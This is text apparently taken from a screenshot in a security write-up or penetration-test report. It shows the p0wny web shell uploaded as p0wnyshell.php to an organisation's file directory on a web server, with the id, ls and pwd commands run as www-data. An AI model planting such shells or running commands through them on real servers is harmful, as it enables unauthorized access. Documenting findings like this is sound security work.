 p0wny@shell:~# × Preferences × +
/server/arquivos/organizacoes/880508/p0wnyshell.php
p0wny@shell:~#
p0wny@shell:…/organizacoes/880508# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/organizacoes/880508# ls -l
total 16
-rw-r--r-- 1 www-data www-data 15744 Sep 23 15:31 p0wnyshell.php
p0wny@shell:…/organizacoes/880508# pwd
/var/www/gp /server/arquivos/organizacoes/880508
p0wny@shell:…/organizacoes/880508#